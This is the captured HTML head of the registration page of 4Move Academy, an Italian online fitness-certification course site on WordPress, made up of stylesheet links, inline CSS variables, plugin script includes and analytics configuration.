

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://4moveacademy.com/registrati/?redirect_to=https://4moveacademy.com/courses/abbonamento-materiale-certificazione-di-2-livello-hmo/lezione/anca-cerchi-in-estensione-ckc-djm-3/
body_size: 29827
content:
<!DOCTYPE html>
<html lang="it-IT">

<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://4moveacademy.com/xmlrpc.php">
	<title>Registrati &#8211; 4Move Academy®</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="4Move Academy® &raquo; Feed" href="https://4moveacademy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="4Move Academy® &raquo; Feed dei commenti" href="https://4moveacademy.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://4moveacademy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F4moveacademy.com%2Fregistrati%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://4moveacademy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F4moveacademy.com%2Fregistrati%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://4moveacademy.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.29' type='text/css' media='all' />
<link rel='stylesheet' id='vimeo-for-wordpress-public-css' href='https://4moveacademy.com/wp-content/plugins/vimeo/build/style-index.css?ver=1.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://4moveacademy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media="print" onload="this.media='all'" />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://4moveacademy.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--medium-blue: #175CFF;--wp--preset--color--deep-navyblue: #0A083B;--wp--preset--color--off-white: #F7F9FA;--wp--preset--color--bluish-dark-grey: #57586E;--wp--preset--color--light-grey: #EAF1F8;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--normal-plus: 18px;--wp--preset--font-size--medium-plus: 26px;--wp--preset--font-size--big: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://4moveacademy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-codesample-css' href='https://4moveacademy.com/wp-content/plugins/tutor-pro/assets/lib/codesample/prism.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-icon-css' href='https://4moveacademy.com/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=2.7.0' type='text/css' media="print" onload="this.media='all'" />
<link rel='stylesheet' id='tutor-css' href='https://4moveacademy.com/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-frontend-css' href='https://4moveacademy.com/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=2.7.0' type='text/css' media='all' />
<style id='tutor-frontend-inline-css' type='text/css'>
.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#3e64de;--tutor-color-primary-rgb:62, 100, 222;--tutor-color-primary-hover:#395bca;--tutor-color-primary-hover-rgb:57, 91, 202;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#cdcfd5;--tutor-border-color-rgb:205, 207, 213;--tutor-color-gray:#e3e5eb;--tutor-color-gray-rgb:227, 229, 235;}
/*# sourceURL=tutor-frontend-inline-css */
</style>
<link rel='stylesheet' id='tutor-pn-registrar-css-css' href='https://4moveacademy.com/wp-content/plugins/tutor-pro/addons/tutor-notifications/assets/css/permission.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media="print" onload="this.media='all'" />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media="print" onload="this.media='all'" />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wordpress-gdpr-css' href='https://4moveacademy.com/wp-content/plugins/wordpress-gdpr/public/css/wordpress-gdpr-public.css?ver=1.9.31' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40100%3B300%3B400%3B500%3B700%3B900&#038;display=swap&#038;ver=1.2.0' type='text/css' media="print" onload="this.media='all'" />
<link rel='stylesheet' id='gfonts-heading-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40100%3B300%3B400%3B500%3B700%3B900&#038;display=swap&#038;ver=1.2.0' type='text/css' media="print" onload="this.media='all'" />
<link rel='stylesheet' id='main-css' href='https://4moveacademy.com/wp-content/themes/tutorstarter/assets/dist/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<style id='main-inline-css' type='text/css'>

			:root {
				--default-color: #ffffff;
				--body-font: Inter;
				--heading-font: Poppins;
				--link-color: #0a083b;
				--body-bg-color: #ffffff;
				--cart-color: #1950D1;
				--cart-color-trans: #ffffff;
				--cta-text-color: #ffffff;
				--cta-text-color-trans: #ffffff;
				--body-text-color: #57586e;
				--cta-font-weight: 400;
				--cta-font-transform: none;
				--cta-font-lineheight: 1.2em;
				--cta-font-lineheight-tablet: 1.2em;
				--cta-font-lineheight-mobile: 1.2em;
				--menu-link-color: #57586E;
				--menu-link-color-trans: #ffffff;
				--body-font-weight: 400;
				--h1-font-weight: 700;
				--h2-font-weight: 700;
				--h3-font-weight: 700;
				--h4-font-weight: 700;
				--h5-font-weight: 700;
				--h6-font-weight: 700;
				--h1-text-transform: none;
				--h2-text-transform: none;
				--h3-text-transform: none;
				--h4-text-transform: none;
				--h5-text-transform: none;
				--h6-text-transform: none;
				--primary-menu-bg-color: #ffffff;
				--sticky-menu-bg-color: rgba(4, 42, 132, 0.7);
				--cta-background-color: #175cff;
				--cta-background-color-trans: rgba(23,92,255,1);
				--cta-border-color: #175cff;
				--cta-border-color-trans: #175cff;
				--cta-border-width: 1px;
				--cta-border-radius: 50px;
				--cta-font-size: 16px;
				--header-font-weight: 400;
				--header-font-transform: none;
				--header-font-lineheight: 1.2em;
				--header-font-lineheight-tablet: 1.2em;
				--header-font-lineheight-mobile: 1.2em;
				--body-text-transform: none;
				--body-font-size: 16px;
				--h1-font-size: 70px;
				--h1-font-size-tablet: 48px;
				--h1-font-size-mobile: 48px;
				--h2-font-size: 48px;
				--h2-font-size-tablet: 32px;
				--h2-font-size-mobile: 32px;
				--h3-font-size: 32px;
				--h3-font-size-tablet: 28px;
				--h3-font-size-mobile: 28px;
				--h4-font-size: 28px;
				--h4-font-size-tablet: 24px;
				--h4-font-size-mobile: 24px;
				--h5-font-size: 18px;
				--h5-font-size-tablet: 18px;
				--h5-font-size-mobile: 18px;
				--h6-font-size: 16px;
				--h6-font-size-tablet: 17px;
				--h6-font-size-mobile: 17px;
				--active-menu-color: #175cff;
				--active-menu-color-trans: #ffffff;
				--cta-font-size-tablet: 13px;
				--cta-font-size-mobile: 13px;
				--header-font-size: 16px;
				--body-font-size-mobile: 13px;
				--body-font-size-tablet: 13px;
				--footer-bottom-bg-color: #1e1e2c;
				--footer-widget-bg-color: #1e1e2c;
				--header-font-size-tablet: 13px;
				--header-font-size-mobile: 13px;
				--footer-bottom-text-color: #ffffff;
				--widget-title-font-weight: 700;
				--widget-title-text-transform: none;
				--footer-widget-text-color: #ffffff;
				--body-font-lineheight: 1.7em;
				--h1-font-lineheight: 2.5em;
				--h1-font-lineheight-tablet: 2.5em;
				--h1-font-lineheight-mobile: 2.5em;
				--h2-font-lineheight: 2em;
				--h2-font-lineheight-tablet: 2em;
				--h2-font-lineheight-mobile: 2em;
				--h3-font-lineheight: 1.8em;
				--h3-font-lineheight-tablet: 1.8em;
				--h3-font-lineheight-mobile: 1.8em;
				--h4-font-lineheight: 1.7em;
				--h4-font-lineheight-tablet: 1.7em;
				--h4-font-lineheight-mobile: 1.7em;
				--h5-font-lineheight: 1.6em;
				--h5-font-lineheight-tablet: 1.6em;
				--h5-font-lineheight-mobile: 1.6em;
				--h6-font-lineheight: 1.5em;
				--h6-font-lineheight-tablet: 1.5em;
				--h6-font-lineheight-mobile: 1.5em;
				--body-font-lineheight-tablet: 1.5em;
				--body-font-lineheight-mobile: 1.5em;
				--widget-title-font-size: 18px;
				--widget-title-font-size-tablet: 16px;
				--widget-title-font-size-mobile: 16px;
				--widget-title-line-height: 1.78em;
				--widget-title-line-height-tablet: 1.7em;
				--widget-title-line-height-mobile: 1.7em;
				--widget-text-font-weight: 400;
				--widget-text-transform: none;
				--widget-text-font-size: 18px;
				--widget-text-font-size-tablet: 16px;
				--widget-text-font-size-mobile: 16px;
				--widget-text-line-height: 2em;
				--widget-text-line-height-tablet: 1.7em;
				--widget-text-line-height-mobile: 1.7em;
			}
        
/*# sourceURL=main-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-forms-css' href='https://4moveacademy.com/wp-content/plugins/elementor-pro/assets/css/widget-forms.min.css?ver=3.24.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3588-css' href='https://4moveacademy.com/wp-content/uploads/elementor/css/post-3588.css?ver=1767781480' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://4moveacademy.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15153-css' href='https://4moveacademy.com/wp-content/uploads/elementor/css/post-15153.css?ver=1767781482' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11955-css' href='https://4moveacademy.com/wp-content/uploads/elementor/css/post-11955.css?ver=1767781482' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://4moveacademy.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://4moveacademy.com/wp-content/plugins/tutor-lms-elementor-addons/assets/css/slick.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://4moveacademy.com/wp-content/plugins/tutor-lms-elementor-addons/assets/css/slick-theme.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-elementor-css-css' href='https://4moveacademy.com/wp-content/plugins/tutor-lms-elementor-addons/assets/css/tutor-elementor.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://4moveacademy.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744827518' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://4moveacademy.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744827519' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://4moveacademy.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1744827520' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://4moveacademy.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1744827521' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://4moveacademy.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1744827521' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://4moveacademy.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="yaymail-notice-js-extra">
/* <![CDATA[ */
var yaymail_notice = {"admin_ajax":"https://4moveacademy.com/wp-admin/admin-ajax.php","nonce":"dd1889569e"};
//# sourceURL=yaymail-notice-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/yaymail/assets/scripts/notice.js?ver=4.2.0.1" id="yaymail-notice-js"></script>
<script type="text/javascript" src="https://player.vimeo.com/api/player.js?ver=1.2.2" id="vimeo-for-wordpress-player-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"tutor|Set Your Profile Photo|":"Imposta una foto profilo","woocommerce-payments|OR|":"Oppure","tutorstarter|Complete Payment|":"Completa il pagamento","tutor|Want to receive push notifications for all major on-site activities?|":"Vuoi ricevere notifiche push direttamente sul tuo browser?","tutor-pro|Certificate of completion|":"Certificato di completamento","woocommerce-payments|Your personal data will be used to process your order, support your experience throughout this website, and for other purposes described in our privacy policy.|":"Ciao"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://4moveacademy.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="enhanced-ecommerce-google-analytics-js-extra">
/* <![CDATA[ */
var ConvAioGlobal = {"nonce":"1fe35b8b4c"};
//# sourceURL=enhanced-ecommerce-google-analytics-js-extra
/* ]]> */
</script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js?ver=7.2.12" id="enhanced-ecommerce-google-analytics-js"></script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer type="text/javascript" id="enhanced-ecommerce-google-analytics-js-after">
/* <![CDATA[ */
tvc_smd={"tvc_wcv":"10.2.3","tvc_wpv":"6.9","tvc_eev":"7.2.12","tvc_cnf":{"t_cg":"","t_ec":"","t_ee":"on","t_df":"","t_gUser":"1","t_UAen":"on","t_thr":"6","t_IPA":"1","t_PrivacyPolicy":"1"},"tvc_sub_data":{"sub_id":"30405","cu_id":"25289","pl_id":"1","ga_tra_option":"GA4","ga_property_id":"","ga_measurement_id":"G-NK085YSS0N","ga_ads_id":"9512749029","ga_gmc_id":"428319829","ga_gmc_id_p":"428319829","op_gtag_js":"1","op_en_e_t":"1","op_rm_t_t":"1","op_dy_rm_t_t":"1","op_li_ga_wi_ads":"1","gmc_is_product_sync":"0","gmc_is_site_verified":"0","gmc_is_domain_claim":"0","gmc_product_count":"0","fb_pixel_id":"","tracking_method":"","user_gtm_id":""}};
//# sourceURL=enhanced-ecommerce-google-analytics-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor-lms-elementor-addons/assets/js/slick.min.js?ver=3.0.1" id="etlms-slick-library-js"></script>
<script type="text/javascript" id="tutor-elementor-js-js-extra">
/* <![CDATA[ */
var tutorElementorData = {"is_sidebar_sticky":""};
//# sourceURL=tutor-elementor-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="tutor-elementor-js-js-before">
/* <![CDATA[ */
const etlmsUtility = {"is_editor_mode":false}
//# sourceURL=tutor-elementor-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor-lms-elementor-addons/assets/js/tutor-elementor.js?ver=3.0.1" id="tutor-elementor-js-js"></script>
